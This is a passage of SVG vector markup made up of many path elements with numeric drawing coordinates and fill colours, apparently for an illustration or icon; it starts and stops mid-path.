8.07822223-2.50311111-0.45511111-4.89244445-1.47911111-6.03022222-3.75466667-1.36533333-2.73066667-2.38933333-6.144 3.072-5.00622222 5.23377778 2.73066667 5.91644445-0.34133333 5.34755555-4.43733334-0.45511111-2.84444445-2.048-6.25777778 1.25155556-7.85066666 3.29955555-1.70666667 7.28177778-2.048 10.69511111-0.45511111 6.03022222 2.73066667 0.91022222 6.37155555 0.11377778 9.55733333z m0 0" fill="#E173A5" ></path><path d="M594.83022222 471.15377778c-3.29955555-0.11377778-5.57511111 4.55111111-9.44355555 2.048-0.68266667-0.45511111-1.47911111 0.34133333-1.25155556 1.13777777 2.048 6.37155555-3.64088889 7.50933333-6.94044444 10.35377778-1.47911111-3.29955555-5.00622222-3.64088889-7.50933334-5.34755555-1.59288889-1.13777778-3.18577778-2.50311111-2.61688888-4.77866667 0.56888889-2.048 2.50311111-1.59288889 4.20977777-2.048 7.62311111-1.70666667 15.81511111-2.95822222 17.74933333-12.62933333 1.93422222 3.64088889 4.096 7.28177778 5.80266667 11.264z m0 0" fill="#A96571" ></path><path d="M559.44533333 512.34133333c-0.45511111 1.70666667-0.91022222 3.29955555-1.36533333 4.89244445-0.91022222 3.18577778-1.82044445 3.29955555-5.00622222 1.47911111-6.03022222-3.52711111-5.68888889-8.87466667-5.80266667-14.22222222-0.11377778-2.95822222 2.61688889-2.50311111 4.43733334-2.38933334 3.18577778 0.22755555 6.25777778 0.79644445 9.44355555 1.25155556 0.91022222 2.048-0.45511111 3.18577778-1.82044445 3.98222222-3.18577778 2.048-1.36533333 3.41333333 0.11377778 5.00622222z m0 0" fill="#A67C8D" ></path><path d="M571.392 532.93511111c-4.096 1.13777778-3.41333333 3.29955555-0.91022222 5.34755556 1.36533333 1.13777778 3.75466667 0.91022222 3.75466667 3.41333333-3.98222222 7.28177778-2.95822222 5.91644445-9.10222223 1.36533333-6.37155555-4.77866667-1.13777778-8.64711111-1.59288889-12.85688888-0.22755555-1.59288889 2.048-1.70666667 3.52711112-1.82044445 3.18577778 0.11377778 4.77866667 1.36533333 4.32355555 4.55111111z m0 0" fill="#AC6986" ></path><path d="M559.44533333 512.34133333c-1.93422222-0.34133333-4.89244445 1.13777778-5.46133333-1.93422222-0.56888889-2.73066667 1.82044445-3.52711111 3.98222222-4.096 1.47911111-0.34133333 2.38933333-1.47911111 2.95822223-2.95822222l1.25155555-1.25155556c3.75466667 1.93422222 7.28177778-3.52711111 11.15022222-0.34133333 0.91022222 0.79644445 3.18577778 0 3.072 2.16177778-0.11377778 1.59288889-1.70666667 2.16177778-3.18577777 2.38933333-4.66488889 0.79644445-9.10222222 1.93422222-12.40177778 5.57511111l-1.36533334 0.45511111z m0 0" fill="#DB6D9F" ></path><path d="M561.152 496.18488889c-3.98222222-3.072-4.096-8.98844445-8.53333333-11.71911111-1.25155555-0.68266667-1.82044445-1.70666667-0.91022222-2.95822223 1.024-1.36533333 2.16177778-0.68266667 3.072 0.22755556 1.82044445 1.93422222 3.86844445 2.95822222 6.48533333 2.50311111 1.024 1.59288889 4.096-0.34133333 4.32355555 2.50311111 0 1.13777778-0.22755555 2.50311111 0.22755556 3.52711112 0.79644445 1.82044445 3.64088889 2.84444445 1.93422222 5.46133333-2.048 3.072-4.43733333 0.22755555-6.59911111 0.45511111z m0 0" fill="#DD6DA0" ></path><path d="M594.48888889 549.31911111c5.34755555-2.50311111 7.50933333 3.75466667 11.83288889 4.20977778 0 2.27555555-0.68266667 5.46133333-3.18577778 4.096-3.41333333-1.82044445-10.69511111-0.56888889-8.64711111-8.30577778z m0 0" fill="#8B5765" ></path><path d="M507.44888889 403.22844445c-0.56888889-0.56888889-0.79644445-1.93422222-1.93422222-1.5928889-0.68266667 0.22755555-0.34133333 1.25155555-0.45511112 1.93422223-4.096 8.30577778-10.92266667 9.78488889-19.22844444 4.20977777-2.61688889-5.68888889 1.70666667-6.71288889 5.46133334-8.192 2.27555555-1.13777778 4.20977778-2.61688889 4.43733333-5.46133333-0.91022222-3.41333333-3.64088889-3.072-6.25777778-3.18577777-1.70666667-0.11377778-3.98222222 0.68266667-3.86844445-2.38933334-0.68266667-4.32355555-5.91644445-6.37155555-4.5511111-12.288 0.91022222-3.75466667 1.82044445-6.94044445 4.5511111-9.55733333 8.98844445-6.37155555 19.56977778-6.71288889 29.92355556-7.62311111 5.46133333 0.34133333 4.66488889 3.86844445 3.52711111 7.28177778-1.13777778 3.41333333-1.36533333 5.91644445 2.38933333 7.85066666 6.144 3.18577778-2.38933333 6.59911111-0.11377777 9.89866667-0.22755555 4.096-3.86844445 2.50311111-5.91644445 3.64088889-2.84444445 1.36533333-6.94044445 2.048-4.43733333 6.82666666 3.75466667 2.95822222 8.07822222 2.38933333 12.40177778 2.38933334 3.18577778 1.93422222 2.27555555 5.00622222 2.16177777 7.73688888l-1.36533333 1.5928889-16.72533333-3.072z m0 0" fill="#A91718" ></path><path d="M540.44444445 388.55111111c-6.59911111-2.95822222-7.85066667-8.07822222-3.072-13.99466666 1.70666667-2.16177778 1.93422222-4.55111111 1.59288888-6.94044445-0.68266667-5.80266667 2.048-7.62311111 7.28177778-6.94044445 8.192-1.024 16.04266667-0.68266667 22.41422222 5.6888889 1.024 2.50311111 4.43733333 0.68266667 5.57511112 2.95822222 3.41333333 14.56355555 3.41333333 14.56355555-10.12622223 22.07288888-4.20977778 2.27555555-4.89244445 4.66488889-0.22755555 7.28177778 0.68266667 0.22755555 1.36533333 0.56888889 1.93422222 0.79644445 3.29955555 1.36533333 9.55733333-0.45511111 6.94044444 6.82666667-2.84444445 6.25777778-8.41955555 4.43733333-13.312 4.20977777-4.20977778-0.22755555-5.12-3.75466667-5.68888888-7.28177777-0.34133333-0.79644445-0.11377778-2.16177778-1.13777778-2.27555556-0.79644445 0-1.024 1.36533333-1.70666667 2.048-0.34133333 3.29955555-3.75466667 4.66488889-4.77866667 7.50933333l0.11377778-0.11377777c-6.25777778 0.79644445-10.58133333-1.82044445-13.42577778-7.28177778-1.13777778-2.38933333-1.024-4.43733333 1.70666667-5.68888889 0.91022222-0.34133333 1.82044445-0.45511111 2.84444445-0.56888889 2.84444445-0.34133333 6.59911111 0.11377778 7.73688888-2.95822222 1.13777778-2.84444445-3.86844445-2.61688889-4.66488888-5.34755556z m0 0" fill="#AA1819" ></path><path d="M429.96622222 387.18577778c-0.56888889-3.52711111 0.34133333-7.73688889 4.096-10.24 3.18577778-4.89244445 7.85066667-6.03022222 13.312-4.89244445 2.95822222 0.56888889 5.68888889-0.11377778 8.53333333-0.68266666 6.94044445-1.36533333 13.42577778-1.13777778 16.72533334 6.71288888 0.56888889 0.45511111 1.59288889 1.13777778 1.47911111 1.47911112-1.82044445 5.46133333-1.024 11.71911111-5.68888889 16.15644444-3.29955555 4.20977778-1.82044445 6.25777778 3.072 6.48533334 1.70666667 0.11377778 3.41333333-0.45511111 5.12 0.22755555 3.52711111 2.61688889 3.64088889 5.34755555 0.56888889 8.41955555-5.80266667 6.25777778-7.28177778 6.25777778-17.86311111-1.25155555-2.16177778 2.38933333-0.11377778 7.28177778-4.43733334 8.192-2.84444445 0.68266667-5.23377778-0.56888889-7.28177777-2.50311111l-0.91022223-2.95822222c-10.12622222-1.36533333-12.17422222-5.68888889-15.24622222-14.336l-1.47911111-10.80888889z m0 0" fill="#AA1719" ></path><path d="M596.65066667 412.10311111c-7.50933333 4.66488889-11.15022222 4.43733333-16.49777778-1.36533333-1.25155555-8.07822222-1.25155555-8.30577778 6.03022222-6.25777778 2.38933333 0.68266667 3.41333333-1.024 5.12-1.70666667 0.56888889-0.34133333 1.13777778-0.68266667 1.70666667-0.91022222 3.52711111-1.82044445 1.13777778-4.32355555-0.34133333-4.89244444-6.37155555-2.73066667-7.50933333-8.87466667-10.01244445-14.10844445-0.22755555-0.68266667-0.22755555-1.36533333-0.22755555-2.048 0.22755555-1.13777778 1.13777778-1.70666667 2.048-2.27555555 2.84444445-7.168 8.53333333-8.41955555 15.24622222-6.94044445 2.84444445 0.56888889 5.68888889 1.13777778 8.53333333 0.68266667 6.48533333-0.91022222 12.17422222 0.22755555 15.81511111 6.37155556 4.66488889 3.75466667 2.61688889 9.55733333 4.32355556 14.336 0.45511111 1.25155555-10.24 8.41955555-11.94666667 8.192-1.70666667-0.22755555-3.41333333-0.68266667-5.00622222-0.5688889-2.50311111 0.11377778-5.12 0.56888889-5.91644445 3.41333334-0.68266667 2.61688889 2.16177778 3.64088889 3.18577778 5.46133333 1.13777778 1.93422222 5.68888889 0.79644445 4.55111111 3.64088889-1.024 2.61688889-3.75466667 5.23377778-7.39555555 5.12-2.50311111 0-5.57511111 1.13777778-6.71288889-2.61688889-0.34133333-1.13777778-1.024-2.16177778-1.59288889-3.29955555 0-0.45511111-0.11377778-1.13777778-0.34133334-1.13777778-0.56888889-0.22755555-0.34133333 0.45511111-0.56888888 0.91022222z m0 0" fill="#A91718" ></path><path d="M572.75733333 436.90666667c8.07822222 0.34133333 9.67111111 4.32355555-1.59288888 6.71288888-8.76088889 0-41.41511111 2.27555555-41.41511112 2.27555556-17.18044445 0-45.73866667-2.048-47.55911111-2.50311111-9.44355555-2.61688889-11.03644445-5.57511111 5.57511111-8.87466667 7.62311111-0.34133333 23.77955555-2.50311111 41.984-2.50311111l43.008 4.89244445z m0 0" fill="#931B14" ></path><path d="M476.95644445 359.87911111c-0.68266667-5.80266667 3.64088889-13.08444445 9.55733333-15.01866666 8.98844445-2.84444445 18.20444445-2.95822222 27.42044444-0.91022223 3.75466667 0.79644445 5.34755555 2.84444445 5.91644445 6.25777778 0.68266667 3.98222222-0.11377778 7.168-4.20977778 8.64711111l-38.68444444 1.024z m0 0" fill="#FAC100" ></path><path d="M568.77511111 366.47822222c-7.168-3.072-14.90488889-3.98222222-22.41422222-5.68888889-1.13777778-3.52711111-6.82666667-1.47911111-7.39555556-6.144-0.68266667-5.91644445-1.47911111-10.35377778 7.05422222-11.83288888 11.264-2.048 21.27644445-1.59288889 29.80977778 6.71288888 3.75466667 3.64088889 6.03022222 8.07822222 3.86844445 13.312-2.048 4.89244445-7.05422222 3.29955555-10.92266667 3.64088889z m55.40977778 11.94666667c-4.77866667-3.41333333-10.24-5.00622222-15.81511111-6.37155556-3.41333333-1.82044445-7.28177778-2.73066667-11.264-2.61688888-6.25777778 0.34133333-7.73688889-4.32355555-6.144-8.07822223 1.47911111-3.41333333 0.68266667-10.92266667 8.64711111-8.98844444 6.59911111 1.47911111 13.19822222 2.50311111 19.68355556 4.89244444 6.82666667 2.50311111 9.44355555 7.50933333 10.92266666 13.42577778 1.13777778 4.43733333-0.68266667 7.85066667-6.03022222 7.73688889zM447.37422222 372.05333333c-4.32355555 1.82044445-9.32977778 1.82044445-13.312 4.89244445-2.16177778-0.11377778-5.12 2.73066667-6.37155555-0.68266667-1.25155555-3.41333333-1.70666667-7.28177778 0.91022222-10.46755556 4.89244445-5.91644445 10.35377778-11.03644445 18.77333333-11.264 2.16177778-0.11377778 4.32355555-0.91022222 6.37155556-1.25155555 11.15022222-2.048 13.99466667 1.25155555 11.60533333 12.85688889-0.68266667 3.52711111-3.072 3.18577778-5.46133333 3.29955556-4.32355555 0-8.87466667-0.68266667-12.51555556 2.61688888z m0 0" fill="#F9BF00" ></path><path d="M532.82133333 367.72977778c-0.56888889 2.61688889-0.22755555 5.91644445-4.66488888 5.91644444-3.52711111 0-4.20977778-1.93422222-3.75466667-4.77866667 0.45511111-3.18577778 0.79644445-6.82666667 5.00622222-6.82666666 3.29955555 0.11377778 3.29955555 3.072 3.41333333 5.68888889z m0 0" fill="#B0AA83" ></path><path d="M537.94133333 422.57066667c-1.25155555 6.71288889-16.61155555 6.71288889-17.63555555 0.11377778 2.27555555-9.55733333 16.15644445-6.94044445 17.63555555-0.11377778z m0 0" fill="#A71817" ></path><path d="M558.08 428.37333333c-1.93422222-4.43733333-2.84444445-3.29955555 0-6.25777778 4.55111111-0.79644445 10.80888889-1.47911111 13.08444445 3.6408889l-1.36533334 2.27555555c-3.86844445 2.16177778-7.73688889 2.73066667-11.71911111 0.34133333z m0 0" fill="#218957" ></path><path d="M505.05955555 403.56977778c-1.47911111-1.13777778-3.52711111-2.16177778-2.16177777-4.55111111 0.34133333-0.68266667 1.70666667-1.25155555 2.38933333-1.024 2.84444445 0.79644445 2.73066667 2.95822222 2.048 5.23377778l-2.27555556 0.34133333z m0 0" fill="#B87875" ></path><path d="M551.13955555 403.11466667c-0.45511111-2.16177778-1.024-4.32355555 1.13777778-6.03022222 0.34133333-0.22755555 1.47911111-0.11377778 1.82044445 0.34133333 1.82044445 1.93422222 1.47911111 3.98222222-0.11377778 5.80266667l-2.84444445-0.11377778z m0 0" fill="#B6827C" ></path><path d="M528.95288889 360.10666667c-1.82044445-0.11377778-2.38933333-1.36533333-2.38933334-2.84444445-0.11377778-0.56888889 0.11377778-1.25155555 0.5688889-1.59288889 0.45511111-0.45511111 1.024-0.68266667 1.59288888-0.68266666 1.47911111-0.11377778 2.95822222 0.22755555 2.84444445 2.16177778-0.11377778 1.36533333-1.13777778 2.61688889-2.61688889 2.95822222z m0 0" fill="#B0AA83" ></path><path d="M596.65066667 412.10311111c-1.47911111-1.93422222-2.16177778-3.86844445 0.45511111-5.34755556 0.56888889-0.34133333 2.048 0.11377778 2.38933333 0.68266667 1.70666667 2.38933333-1.024 3.072-1.93422222 4.55111111-0.22755555 0-0.56888889 0-0.91022222 0.11377778z m0 0" fill="#A36F6F" ></path><path d="M683.46311111 480.14222222c10.24 0.22755555 11.49155555 6.48533333 10.35377778 14.79111111-0.45511111 3.072-0.11377778 6.37155555-0.11377778 9.55733334 0 11.15022222-0.79644445 11.94666667-11.94666666 12.40177778l-10.01244445-0.45511112c0-8.53333333-0.11377778-17.06666667-0.11377778-25.71377778 0-11.60533333 0-11.60533333 11.83288889-10.58133333z m0 0" fill="#DADADA" ></path><path d="M700.87111111 540.10311111l-2.61688889-0.34133333c-0.56888889-1.70666667-1.25155555-3.29955555-3.18577777-3.64088889-7.39555555-1.024-3.75466667-5.68888889-2.95822223-9.216 1.25155555-5.00622222 4.66488889-3.75466667 7.96444445-2.38933334 2.73066667 1.024 4.66488889 2.16177778 3.072 5.91644445-1.25155555 2.95822222-1.47911111 6.48533333-2.27555556 9.67111111z m0 0" fill="#C19405" ></path><path d="M719.18933333 537.14488889c-0.11377778 1.93422222-0.11377778 3.98222222-0.56888888 5.80266666-0.34133333 1.13777778-1.13777778 2.048-2.16177778 2.73066667-0.56888889 0.34133333-2.38933333-0.56888889-2.38933334-0.79644444 0.11377778-4.89244445-7.39555555-5.00622222-6.37155555-9.10222223 0.79644445-3.41333333 5.23377778-5.46133333 8.87466667-5.00622222 3.072 0.34133333 3.75466667 3.41333333 2.61688888 6.37155556z m0 0" fill="#C08E05" ></path><path d="M655.01866667 534.30044445c-5.12-1.93422222-7.62311111-6.03022222-9.55733334-10.58133334-0.45511111-0.91022222 0.11377778-1.93422222 1.25155556-2.27555556 1.70666667-0.56888889 3.64088889-0.34133333 4.66488889 1.13777778 2.16177778 3.18577778 4.096 5.68888889 7.28177777 0.91022222 0.45511111-0.79644445 2.048-0.68266667 2.27555556 0.45511112 0.68266667 2.50311111-0.79644445 4.66488889-1.70666666 6.82666666-0.79644445 1.82044445-2.16177778 3.52711111-4.20977778 3.52711112z m0 0" fill="#BF8207" ></path><path d="M688.58311111 521.89866667c-1.47911111 2.95822222-3.98222222 4.55111111-3.75466666 7.62311111 0.11377778 1.47911111-0.22755555 3.18577778-2.16177778 2.95822222-1.47911111-0.22755555-2.048-1.70666667-2.38933334-3.29955555-1.25155555-6.25777778 0.68266667-8.192 8.30577778-7.28177778z m0 0" fill="#C08D06" ></path><path d="M667.42044445 521.55733333c2.95822222 3.75466667 3.64088889 6.82666667 1.4791111 10.12622222-0.22755555 0.34133333-1.59288889 0.34133333-1.82044444 0.11377778-2.38933333-3.18577778-1.82044445-6.25777778 0.34133334-10.24z m0 0" fill="#C08A06" ></path><path d="M693.58933333 646.37155555c-5.57511111 0.22755555-11.264 0.34133333-16.95288888 0.5688889-3.18577778 0.11377778-5.12-0.79644445-5.12-4.55111112 0.11377778-16.27022222 0-32.42666667 0-48.58311111 0-1.93422222 0.91022222-3.18577778 2.61688888-3.98222222 6.37155555 1.93422222 12.51555555 4.20977778 18.09066667 7.73688889" fill="#DADADA" ></path><path d="M705.42222222 635.79022222c0.11377778 11.60533333 0 11.60533333-11.83288889 10.58133333-0.56888889-16.27022222 1.36533333-32.54044445-1.25155555-48.81066666 4.43733333 1.024 9.10222222 1.82044445 12.74311111 5.00622222l0.34133333 33.22311111z m0 0" fill="#C2C0BE" ></path><path d="M376.71822222 646.37155555c-21.95911111 1.024-21.95911111 1.024-22.07288889-20.70755555 0-7.73688889-0.22755555-15.58755555-0.22755555-23.32444445 3.64088889-3.98222222 9.55733333-3.072 13.65333333-6.03022222 9.67111111-1.59288889 10.92266667-0.68266667 11.03644444 8.64711112 0.22755555 11.03644445 0.11377778 22.07288889 0 33.10933333 0 3.072-0.11377778 6.03022222-2.38933333 8.30577777z m0 0" fill="#D9D9D9" ></path><path d="M364.88533333 578.44622222c-10.46755555 2.73066667-10.69511111 2.50311111-10.58133333-8.64711111 0.11377778-6.25777778 0-12.62933333 0-18.88711111 0-6.25777778 2.27555555-10.35377778 9.10222222-10.58133333 15.58755555-1.82044445 15.70133333-1.70666667 15.47377778 13.88088888-0.11377778 6.25777778 1.82044445 12.74311111-2.16177778 18.54577778-3.98222222 1.82044445-7.96444445 3.75466667-11.83288889 5.68888889z m0 0" fill="#D8D6D6" ></path><path d="M376.71822222 646.37155555c0-13.88088889-0.34133333-27.648 0.34133333-41.52888888 0.34133333-7.28177778-2.27555555-9.67111111-8.98844444-8.53333334 4.77866667-2.16177778 9.32977778-5.00622222 14.56355556-5.91644444 2.27555555 2.048 2.16177778 4.77866667 2.27555555 7.39555556v40.96c0 2.73066667 0 5.46133333-2.048 7.50933333-2.16177778 0.11377778-4.20977778 0.11377778-6.144 0.11377777z m0 0" fill="#ADACAC" ></path><path d="M497.77777778 428.82844445c-3.75466667-0.11377778-6.59911111 1.13777778-11.15022223-2.73066667 3.072-5.34755555 8.87466667-5.34755555 12.62933334-3.86844445 1.70666667 1.13777778-0.56888889 5.23377778-1.47911111 6.59911112z m0 0" fill="#1A895C" ></path><path d="M362.04088889 518.25777778c-4.32355555 0.22755555-6.03022222-1.82044445-5.91644444-6.25777778 0.22755555-8.53333333 0.22755555-17.06666667 0-25.6-0.11377778-3.75466667 1.47911111-4.89244445 5.12-5.12 15.58755555-0.91022222 15.58755555-1.024 15.58755555 14.44977778 0 2.73066667-0.34133333 5.46133333 0.11377778 8.07822222 0.91022222 6.37155555-1.13777778 10.80888889-7.39555556 13.08444445-2.38933333 1.70666667-5.00622222 1.47911111-7.50933333 1.36533333z m0 0" fill="#D9D9D9" ></path><path d="M351.91466667 525.08444445c2.048-0.11377778 3.86844445 0.68266667 5.00622222 2.38933333 1.36533333 2.048 0.22755555 3.64088889-1.36533334 5.12-0.68266667 0.56888889-1.47911111 1.25155555-2.048 2.048-1.25155555 1.82044445 0.91022222 6.94044445-3.64088888 5.34755555-4.20977778-1.47911111-4.89244445-6.82666667-5.00622222-10.69511111 0-3.64088889 4.32355555-3.29955555 7.05422222-4.20977777z m0 0" fill="#C08D06" ></path><path d="M387.98222222 519.50933333c1.82044445 5.00622222-1.36533333 8.76088889-3.64088889 12.51555556-1.25155555 2.048-3.41333333 3.18577778-5.46133333 0.79644444-2.27555555-2.73066667-5.46133333-6.03022222-4.20977778-9.55733333 1.36533333-3.75466667 3.64088889-0.68266667 5.68888889 0.56888889 5.12 3.18577778 3.98222222-4.32355555 7.62311111-4.32355556z m0 0" fill="#B8710E" ></path><path d="M371.48444445 535.552c-2.50311111 0.91022222-4.77866667 1.024-6.82666667 0.11377778-4.55111111-2.048-4.20977778-6.144-3.98222223-10.12622223 0.11377778-1.36533333-0.22755555-3.64088889 1.47911112-3.64088888 4.20977778-0.22755555 2.95822222 4.32355555 4.66488888 6.37155555 1.93422222 2.048 3.18577778 4.66488889 4.6648889 7.28177778z m0 0" fill="#BD7C09" ></path><path d="M423.936 456.36266667c0.56888889-3.64088889 3.41333333-2.84444445 5.68888889-2.84444445 30.49244445 0 60.98488889 0.11377778 91.36355556-0.11377777 4.89244445 0 6.25777778 1.70666667 6.25777777 6.37155555-0.22755555 20.93511111-0.11377778 41.75644445 0 62.69155555 0 3.52711111-0.56888889 5.57511111-4.77866667 6.59911112-6.03022222 1.59288889-11.71911111 4.55111111-17.63555555 6.94044444-3.75466667 0.22755555-5.91644445-0.68266667-5.80266667-5.23377778 0.34133333-9.55733333-0.11377778-18.88711111 2.50311112-28.33066666 1.36533333-4.89244445 2.84444445-10.80888889-3.75466667-14.90488889-3.18577778-1.93422222 3.18577778-5.57511111 1.36533333-8.98844445-2.048-2.95822222-5.23377778-2.27555555-8.07822222-2.61688888-3.64088889-0.45511111-6.48533333-0.91022222-6.144-6.03022223 0.34133333-6.144-4.77866667-6.59911111-9.32977778-6.82666667-4.55111111-0.22755555-7.50933333 1.70666667-6.82666666 7.05422223 0.34133333 1.70666667-0.45511111 3.52711111-1.82044445 4.55111111-4.20977778 2.27555555-9.44355555-1.024-13.42577778 2.38933333-0.11377778 2.38933333-0.45511111 4.89244445 0.68266667 7.168 1.25155555 2.61688889-0.11377778 3.41333333-2.27555556 4.89244445-4.55111111 3.072-6.25777778 8.53333333-2.73066666 12.62933333 4.55111111 5.34755555 4.096 11.15022222 4.096 17.18044445 0 5.57511111-0.11377778 11.264-0.11377778 16.8391111-10.12622222-1.36533333-6.59911111 6.25777778-7.28177778 11.03644445-0.79644445 5.80266667 2.048 7.168 7.28177778 6.82666667 4.89244445-0.34133333 9.78488889-0.11377778 14.67733333-0.11377778 6.48533333 3.072 13.42577778 0.68266667 20.13866667 1.47911111 2.73066667 0.34133333 6.144-1.024 6.48533333 3.64088889 0.34133333 4.096-1.36533333 6.71288889-5.12 7.62311111-3.98222222 1.024-8.07822222 1.93422222-12.288 1.93422222-15.01866667-0.11377778-29.92355555-0.22755555-44.94222222 0.11377778-6.37155555 0.11377778-8.76088889-1.82044445-8.53333333-8.41955555 0.34133333-12.97066667 0.11377778-25.94133333 0.11377778-39.02577778 0.22755555-21.27644445 0.22755555-42.89422222 0.22755555-64.512z m0 0" fill="#AB1519" ></path><path d="M458.41066667 652.62933333l-0.68266667-82.37511111c10.01244445 1.024 10.35377778 1.36533333 10.35377778 10.92266667v102.96888889c0 2.38933333-0.91022222 3.64088889-3.41333333 3.75466667-2.95822222 0.11377778-3.86844445-1.36533333-3.86844445-4.096 0-8.30577778 0.11377778-16.72533333-0.11377778-25.03111112 0-2.27555555 1.36533333-5.23377778-2.27555555-6.144z m0 0" fill="#9E1717" ></path><path d="M493.22666667 687.90044445l-2.95822222 1.59288888c-7.96444445 0.91022222-8.07822222 0.91022222-8.07822223-6.48533333v-104.56177778c0-2.95822222-0.22755555-5.91644445 2.16177778-8.30577777 5.68888889-1.024 7.62311111 1.024 7.62311111 7.05422222-0.22755555 33.10933333-0.11377778 66.10488889-0.11377778 99.21422222-0.11377778 3.86844445 0.22755555 7.62311111 1.36533334 11.49155556z m0 0" fill="#9F2115" ></path><path d="M453.40444445 684.82844445c-3.18577778-1.70666667-4.55111111-3.98222222-4.55111112-8.07822223 0.22755555-32.54044445 0.11377778-65.08088889 0.11377778-97.73511111 0-1.25155555 0-2.50311111 0.11377778-3.64088889 0.22755555-2.16177778 1.25155555-3.86844445 3.64088889-3.64088889 2.27555555 0.22755555 2.16177778 2.27555555 2.16177777 3.98222222 0 5.91644445-0.34133333 11.83288889 0.11377778 17.63555556 1.25155555 16.49777778-0.11377778 33.10933333-0.11377778 49.60711111 0 3.41333333 0 6.82666667 2.95822223 9.44355556 0 9.32977778-0.11377778 18.54577778-0.11377778 27.87555555 0.11377778 3.072-0.22755555 5.46133333-4.32355555 4.55111112z m0 0" fill="#C4AD00" ></path><path d="M468.992 552.27733333c0.11377778-1.70666667 0.11377778-3.41333333 0.45511111-5.12 0.56888889-3.41333333-1.82044445-8.64711111 4.096-9.216 7.05422222-0.68266667 9.55733333 2.27555555 9.78488889 10.01244445 0 1.47911111 0.22755555 2.95822222 0.45511111 4.32355555-5.00622222 2.048-9.89866667 2.38933333-14.79111111 0z m0 0" fill="#133DC3" ></path><path d="M471.26755555 689.152c0-37.20533333-0.11377778-74.52444445-0.11377777-111.72977778 0-3.29955555-0.34133333-6.48533333 4.66488889-6.25777777 4.66488889 0.11377778 4.096 3.18577778 4.096 6.144 0 37.77422222-0.11377778 75.43466667-0.11377778 113.20888888l-4.096 0.68266667-4.43733334-2.048z m0 0" fill="#C3B000" ></path><path d="M533.16266667 687.44533333c2.61688889 6.37155555 5.68888889 1.25155555 8.64711111 0.34133334 3.41333333 0.11377778 6.94044445-0.11377778 10.24 0.45511111 3.29955555 0.68266667 3.86844445 2.84444445 1.024 5.12-2.16177778 1.70666667-4.66488889 2.95822222-7.39555556 2.95822222-5.57511111 0-11.71911111-2.61688889-15.70133333 4.20977778-0.68266667 1.13777778-2.38933333-3.86844445-3.072-5.23377778-0.68266667-0.91022222-6.144 3.072-13.88088889 2.95822222-3.29955555-0.91022222-6.82666667-7.05422222-0.56888889-9.55733333 3.18577778-0.22755555 16.384 2.27555555 15.92888889-0.91022222 1.59288889-1.13777778 3.18577778-1.36533333 4.77866667-0.34133334z m0 0" fill="#2A6355" ></path><path d="M524.288 335.41688889c-2.16177778-6.03022222 2.95822222-4.77866667 5.80266667-5.80266667 0.45511111 0.11377778 0.91022222 0.11377778 1.36533333 0.11377778 3.18577778 3.41333333 3.64088889 5.91644445-2.16177778 5.91644445-1.70666667 0-3.41333333-0.11377778-5.00622222-0.22755556z m0 0" fill="#1F63A5" ></path><path d="M446.57777778 395.71911111c0.68266667 0 1.47911111-0.11377778 2.16177777-0.11377778 2.73066667 0.22755555 7.168-0.79644445 7.168 2.73066667 0.11377778 3.18577778-1.024 7.85066667-6.37155555 7.85066667-3.18577778 0-5.91644445-1.024-7.05422222-4.20977778-1.13777778-3.52711111 2.73066667-4.20977778 4.096-6.25777778z m0 0" fill="#A68503" ></path><path d="M580.38044445 639.08977778c-0.11377778 2.27555555 0.11377778 4.43733333-1.36533334 6.37155555-2.95822222 3.98222222-2.84444445 8.07822222 0 12.17422222 1.36533333 1.93422222 1.36533333 4.096 1.36533334 6.37155556 0 2.16177778 0.22755555 4.66488889-2.38933334 5.57511111-2.16177778 0.91022222-4.43733333 0.56888889-5.91644444-1.47911111-2.048-2.73066667-5.12-3.64088889-8.07822222-4.66488889-2.38933333-0.91022222-5.57511111-0.79644445-5.6888889-4.55111111-0.22755555-3.98222222 0.79644445-8.192 4.32355556-9.44355556 6.25777778-2.16177778 10.58133333-5.12 11.83288889-11.94666666 0.22755555-1.47911111 2.27555555-4.32355555 4.77866667-3.52711111 2.048 0.79644445 0.68266667 3.52711111 1.13777778 5.12z m0 0" fill="#AD1E17" ></path><path d="M587.43466667 633.96977778c5.23377778 2.27555555 1.36533333 9.32977778 5.46133333 11.71911111 3.98222222 2.27555555 9.10222222 2.38933333 12.288 6.144 3.64088889 4.20977778 2.048 10.12622222-3.29955555 11.60533333-3.29955555 0.91022222-6.48533333 2.27555555-9.216 4.20977778-5.00622222 3.41333333-9.44355555 1.47911111-7.50933334-3.52711111 3.98222222-10.12622222 0.34133333-19.91111111 1.47911111-29.696-0.11377778-0.11377778 0.22755555-0.22755555 0.79644445-0.45511111z m0 0" fill="#AD1D17" ></path><path d="M588.68622222 620.43022222c2.38933333-3.41333333 5.12-6.37155555 9.32977778-7.85066667 4.32355555-1.47911111 7.85066667-4.096 7.62311111-9.44355555-0.11377778-2.38933333 1.82044445-3.86844445 3.29955556-5.57511111 1.47911111-1.70666667 2.73066667-5.23377778 5.46133333-3.52711111 2.38933333 1.47911111-0.68266667 3.75466667-1.024 5.80266667-0.68266667 4.096-1.70666667 8.192 1.93422222 11.60533333 2.27555555 2.16177778 1.13777778 4.55111111-0.22755555 6.59911111-1.36533333 2.16177778-3.98222222 4.77866667-5.80266667 3.29955556-7.05422222-5.57511111-13.42577778-0.45511111-20.13866667 0.11377777l-0.45511111-0.45511111v-0.56888889z m0 0" fill="#AD1F17" ></path><path d="M609.16622222 588.34488889c-2.27555555 4.89244445-4.55111111 9.44355555-9.89866667 11.15022222-4.55111111 1.47911111-7.50933333 3.86844445-7.6231111 9.32977778-0.11377778 2.61688889-1.82044445 5.80266667-5.12 4.43733333-2.61688889-1.024-2.38933333-4.32355555-0.91022223-6.37155555 2.95822222-4.32355555 2.27555555-8.53333333 0.79644445-13.19822222-1.47911111-4.43733333 2.27555555-7.85066667 6.03022222-5.46133334 5.80266667 3.64088889 10.80888889 2.38933333 16.72533333 0.11377778z m0 0" fill="#AE2117" ></path><path d="M557.16977778 627.59822222c6.25777778 1.70666667 12.51555555 1.47911111 18.65955555-0.22755555l-0.11377778-0.11377778c-1.36533333 2.95822222-3.64088889 5.57511111-6.37155555 6.71288889-5.80266667 2.38933333-9.89866667 5.34755555-10.58133333 12.288-0.22755555 2.048-2.84444445 5.00622222-6.03022222 3.86844444-2.95822222-1.13777778-2.27555555-3.98222222-1.5928889-6.37155555 0.79644445-2.84444445 2.16177778-5.57511111-0.11377777-8.192l6.144-7.96444445z m0 0" fill="#AD2017" ></path><path d="M615.65155555 632.37688889c-3.64088889 4.77866667-3.64088889 10.35377778-1.82044444 16.27022222 0.34133333 1.13777778-1.024 2.048-2.38933333 2.16177778-2.84444445 